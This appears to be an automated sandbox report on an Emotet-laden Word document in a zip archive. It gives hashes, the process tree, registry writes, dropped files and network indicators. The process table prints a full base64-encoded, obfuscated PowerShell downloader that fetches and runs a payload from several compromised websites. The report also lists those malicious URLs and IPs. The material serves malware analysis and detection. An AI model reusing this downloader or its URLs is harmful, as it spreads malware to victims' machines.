| File name: | Alb. 55-53-46.zip |
| Full analysis: | https://app.any.run/tasks/98a2534b-1146-4b70-9450-a5f5beb5441d |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 11:58:25 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 18402137354813406A02A81FB4CBCBD4 |
| SHA1: | 1647DA8A1AF675A22A29E0AC7F1DEC4D4C757BAA |
| SHA256: | BF017D74C22569E22D33B423A25C36E15952827117676C11E9F0368FE97C42C5 |
| SSDEEP: | 768:au0biCKlqJ5UMRswAXPJPKXcELrIl4yv2LR+44VNsxF9I3Cl/QymJr45Op:au0xKlkURe90mEnsxMCJYJr4Ap |
MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 3088)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 4020)
PowerShell script executed
- POwersheLL.exe (PID: 4020)

Starts Microsoft Office Application
- WinRAR.exe (PID: 3088)
Creates files in the user directory
- POwersheLL.exe (PID: 4020)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2656)
Creates files in the user directory
- WINWORD.EXE (PID: 2656)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:09:28 19:14:01 |
| ZipCRC: | 0x02039929 |
| ZipCompressedSize: | 44019 |
| ZipUncompressedSize: | 96839 |
| ZipFileName: | Alb. 55-53-46.doc |
Total processes
41
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2656 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3088.45817\Alb. 55-53-46.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3088 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Alb. 55-53-46.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 4020 | POwersheLL -ENCOD JABKADcAMwBrAHIANgAzAD0AKAAnAEMAJwArACcAbAAxACcAKwAoACcAMQAnACsAJwBnADkAZQAnACkAKQA7ACYAKAAnAG4AZQB3AC0AaQB0ACcAKwAnAGUAJwArACcAbQAnACkAIAAkAGUAbgB2ADoAdQBzAEUAUgBQAFIAbwBmAEkATABlAFwAYQBWAEIAdgB4ADgAVQBcAFoANwBrAG0ASQBBAG8AXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAFIAZQBDAHQAbwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAYABlAGMAYABVAGAAUgBpAGAAVABZAHAAUgBvAHQATwBDAG8ATAAiACAAPQAgACgAJwB0ACcAKwAoACcAbABzACcAKwAnADEAJwApACsAJwAyACwAJwArACgAJwAgACcAKwAnAHQAbAAnACkAKwAoACcAcwAnACsAJwAxADEAJwArACcALAAgAHQAbABzACcAKQApADsAJABLAGEAOAA4AHYAMwBjACAAPQAgACgAKAAnAEwAZABzACcAKwAnADUAMAAnACkAKwAnAHkAYQAnACsAJwBsAG0AJwApADsAJABXADgAdQBtAHIAbwB3AD0AKAAoACcATwAxAGEAJwArACcANAAnACkAKwAoACcAagAnACsAJwBmADQAJwApACkAOwAkAEYANwB0ADUAMwA2AHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACgAJwAwADkAbgBBACcAKwAnAHYAYgB2AHgAJwApACsAJwA4ACcAKwAoACcAdQAnACsAJwAwADkAJwApACsAJwBuACcAKwAnAFoANwAnACsAKAAnAGsAbQAnACsAJwBpACcAKQArACcAYQBvACcAKwAoACcAMAA5ACcAKwAnAG4AJwApACkAIAAtAGMAUgBlAFAATABBAEMARQAgACAAKABbAGMAaABhAFIAXQA0ADgAKwBbAGMAaABhAFIAXQA1ADcAKwBbAGMAaABhAFIAXQAxADEAMAApACwAWwBjAGgAYQBSAF0AOQAyACkAKwAkAEsAYQA4ADgAdgAzAGMAKwAoACgAJwAuACcAKwAnAGUAeAAnACkAKwAnAGUAJwApADsAJABNAG0AaAA1AHoAYgAyAD0AKAAnAFgAZQAnACsAKAAnAHQAdgA5ACcAKwAnADEANwAnACkAKQA7ACQAWAB2AHUAXwBmAF8AegA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgB3AEUAQgBjAGwAaQBlAE4AVAA7ACQAVgA0AF8AZQAyAGQANQA9ACgAJwBoAHQAJwArACcAdAAnACsAJwBwACcAKwAnADoAJwArACcALwAnACsAKAAnAC8AdwB3ACcAKwAnAHcAJwArACcALgBzACcAKQArACcAYQBiACcAKwAnAGIAYQAnACsAKAAnAHQAJwArACcAaABjAG8AdgAnACsAJwBlAG4AYQAnACkAKwAoACcAbgAnACsAJwB0AC4AYwBvAG0ALwB3ACcAKwAnAHAALQBjACcAKQArACgAJwBvAG4AdAAnACsAJwBlAG4AJwApACsAJwB0AC8AJwArACgAJwBIACcAKwAnAGcARgBQACcAKQArACgAJwBsACcAKwAnAE0AQgBlAFUAJwApACsAKAAnAC8AKgAnACsAJwBoACcAKQArACcAdAAnACsAKAAnAHQAJwArACcAcAA6ACcAKQArACgAJwAvAC8AJwArACcAYwBhAG4AJwArACcAbgBhAGIAJwApACsAKAAnAGkAcwBkAGkAcwBjACcAKwAnAG8AJwApACsAKAAnAHYAJwArACcAZQByAHkAYwAnACkAKwAnAGUAJwArACcAbgB0ACcAKwAoACcAZQByAC4AJwArACcAYwBvAG0ALwAnACsAJwB3AHAAJwApACsAJwAtACcAKwAoACcAaQAnACsAJwBuAGMAbAB1ACcAKQArACcAZAAnACsAKAAnAGUAcwAvACcAKwAnAGgAJwApACsAKAAnAHYAJwArACcAegBMACcAKQArACcALwAnACsAKAAnACoAJwArACcAaAB0AHQAJwApACsAKAAnAHAAcwA6AC8AJwArACcALwBiACcAKQArACcAdQByACcAKwAnAGIAJwArACgAJwB1ACcAKwAnAGoAaQAnACkAKwAoACcAdABhACcAKwAnAHMAcABsAGEAcwBoACcAKwAnAC4AJwArACcAYwBvAG0ALwBzACcAKQArACgAJwBwACcAKwAnAHIAaQB0ACcAKwAnAGUAcwAvACcAKQArACgAJwBYAHAAJwArACcANwAnACkAKwAnAHkALwAnACsAKAAnACoAaAB0AHQAcAAnACsAJwA6ACcAKQArACgAJwAvACcAKwAnAC8AdwAnACkAKwAoACcAdwB3AC4AawBoAGUAJwArACcAcwBoACcAKQArACgAJwB0AGsAJwArACcAaABhAG4AJwApACsAJwBlACcAKwAoACcALgAnACsAJwBjAG8AbQAnACkAKwAnAC8AdwAnACsAKAAnAHAAJwArACcALQBhACcAKQArACcAZAAnACsAKAAnAG0AJwArACcAaQBuACcAKQArACcALwBkACcAKwAoACcANAAnACsAJwAvACoAJwArACcAaAB0ACcAKwAnAHQAcAA6AC8ALwAxADkAJwApACsAKAAnADkAOQBiAGUAYQB0ACcAKwAnAHMAJwArACcALgBjACcAKQArACgAJwBvAG0ALwB0AG8AJwArACcAcgAnACkAKwAoACcAcgBlAG4AdAAnACsAJwAvAFcAJwArACcAZwAnACkAKwAoACcAOABpACcAKwAnAFQALwAqACcAKwAnAGgAJwApACsAKAAnAHQAJwArACcAdABwACcAKQArACgAJwA6ACcAKwAnAC8ALwAnACkAKwAnAGIAJwArACcAdQBkACcAKwAoACcAZABpAG4AbwAnACsAJwBzAGEAJwApACsAKAAnAHUAcgAnACsAJwAuACcAKQArACgAJwB1AHMALwB3AHAAJwArACcALQBpACcAKQArACgAJwBuACcAKwAnAGMAJwArACcAbAB1AGQAZQAnACkAKwAoACcAcwAvACcAKwAnAGcAZABOACcAKQArACcAegAnACsAJwBIACcAKwAoACcAVgAnACsAJwBtAE0AbwAnACkAKwAoACcALwAqAGgAJwArACcAdAAnACkAKwAoACcAdAAnACsAJwBwADoAJwApACsAKAAnAC8ALwBjACcAKwAnAHIAaQB0AGUAJwApACsAJwByACcAKwAnAGkAJwArACcAYQBuACcAKwAoACcAZQB4ACcAKwAnAHAAcgAnACkAKwAnAGUAJwArACgAJwBzAHMAJwArACcALgAnACkAKwAoACcAYwBvACcAKwAnAG0ALwAnACsAJwBjAGcAJwApACsAJwBpACcAKwAoACcALQBiAGkAJwArACcAbgAvAHEAJwApACsAKAAnADkAJwArACcARwBoAGwALwAnACkAKQAuACIAUwBwAGAATABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABZADQAXwA3AHEAMwA1AD0AKAAnAEMAJwArACgAJwBmAG8AcAA1AHkAJwArACcANgAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAFAAcwA1AHQAcABhAGkAIABpAG4AIAAkAFYANABfAGUAMgBkADUAKQB7AHQAcgB5AHsAJABYAHYAdQBfAGYAXwB6AC4AIgBEAG8AdwBuAGAAbABPAGEAYABkAEYAYABJAEwAZQAiACgAJABQAHMANQB0AHAAYQBpACwAIAAkAEYANwB0ADUAMwA2AHoAKQA7ACQAQQA5AGcAeQBkAHMAXwA9ACgAKAAnAEUAJwArACcAZABxAG4AJwApACsAJwA2ACcAKwAnAGIAZAAnACkAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQALQAnACsAJwBJAHQAZQBtACcAKQAgACQARgA3AHQANQAzADYAegApAC4AIgBMAGUATgBgAGcAdABIACIAIAAtAGcAZQAgADMANgA3ADUAMwApACAAewAmACgAJwBJAG4AJwArACcAdgBvACcAKwAnAGsAZQAtAEkAdABlACcAKwAnAG0AJwApACgAJABGADcAdAA1ADMANgB6ACkAOwAkAE8ANQBxAGcAOQB2AHoAPQAoACgAJwBYACcAKwAnADEAdAAnACkAKwAoACcAeQBsACcAKwAnAHgAJwApACsAJwBqACcAKQA7AGIAcgBlAGEAawA7ACQARgB1AF8AdABoAG4AcQA9ACgAJwBFADEAJwArACgAJwBtAGwAcgAnACsAJwBxAGMAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE8AdgBrADUAbwBnAGQAPQAoACcATQAnACsAKAAnAGYAJwArACcAaAA0ACcAKQArACgAJwByAGYAJwArACcANQAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 495
Read events
1 602
Write events
706
Delete events
187
Modification events
| (PID) Process: | (3088) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3088) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3088) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3088) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Alb. 55-53-46.zip | |||
| (PID) Process: | (3088) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3088) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3088) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3088) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (3088) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2656) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ?:k |
Value: 3F3A6B00600A0000010000000000000000000000 | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC61F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3088 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3088.45817\Alb. 55-53-46.doc | document | |
MD5:— | SHA256:— | |||
| 4020 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\USK3Q4FUWNP47CTNJ1DQ.temp | binary | |
MD5:— | SHA256:— | |||
| 2656 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb3088.45817\~$b. 55-53-46.doc | pgc | |
MD5:— | SHA256:— | |||
| 4020 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 4020 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bd0ae.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4020 | POwersheLL.exe | GET | — | 162.144.67.89:80 | http://www.sabbathcovenant.com/wp-content/HgFPlMBeU/ | US | — | — | suspicious |
4020 | POwersheLL.exe | GET | — | 35.169.15.164:80 | http://cannabisdiscoverycenter.com/wp-includes/hvzL/ | US | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 35.169.15.164:80 | cannabisdiscoverycenter.com | Amazon.com, Inc. | US | suspicious |
4020 | POwersheLL.exe | 162.144.67.89:80 | www.sabbathcovenant.com | Unified Layer | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.sabbathcovenant.com |
| suspicious |
cannabisdiscoverycenter.com |
| suspicious |